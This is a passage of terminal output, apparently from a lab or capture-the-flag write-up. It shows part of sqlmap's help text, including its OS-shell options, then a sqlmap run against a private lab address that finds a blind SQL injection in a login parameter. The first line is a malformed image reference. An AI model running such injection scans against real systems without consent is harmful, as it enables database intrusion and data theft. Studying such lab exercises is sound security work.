 -C COL              DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell          Prompt for an interactive operating system shell
--os-pwn            Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch             Never ask for user input, use the default behavior
--flush-session     Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard            Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
→ rsync sqlmap -u http://10.10.16.69/admin/config.php --data "username=test" --level=5 --risk=3
{1.5.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:18:15 /2021-08-04/
[13:18:15] [INFO] testing connection to the target URL
[13:18:15] [INFO] testing if the target URL content is stable
[13:18:16] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by
using higher verbosity levels
[13:18:16] [INFO] testing if POST parameter 'username' is dynamic
[13:18:16] [WARNING] POST parameter 'username' does not appear to be dynamic
[13:18:16] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[13:18:16] [INFO] testing for SQL injection on POST parameter 'username'
[13:18:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:18:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[13:18:20] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --string="tom")